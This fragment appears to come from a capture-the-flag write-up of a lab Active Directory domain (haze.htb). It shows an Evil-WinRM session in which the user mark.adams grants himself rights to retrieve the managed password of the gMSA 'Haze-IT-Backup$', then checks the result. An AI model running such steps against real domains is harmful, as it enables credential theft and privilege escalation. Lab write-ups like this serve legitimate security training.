 *Evil-WinRM* PS C:\Users\mark.adams\Documents> Set-ADServiceAccount -Identity "Haze-IT-Backup$" -PrincipalsAllowedToRetrieveManagedPassword "mark.adams"
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Get-ADServiceAccount -Identity "Haze-IT-Backup$" -Properties PrincipalsAllowedToRetrieveManagedPassword
DistinguishedName : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
Enabled : True
Name : Haze-IT-Backup
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 66f8d593-2f0b-4a56-95b4-01b326c7a780
PrincipalsAllowedToRetrieveManagedPassword : {CN=Mark Adams,CN=Users,DC=haze,DC=htb}
SamAccountName : Haze-IT-Backup$
SID : S-1-5-21-323145914-28650650-2368316563-1111
UserPrincipalName :
*Evil-WinRM* PS C:\Users\mark.adams\Documents>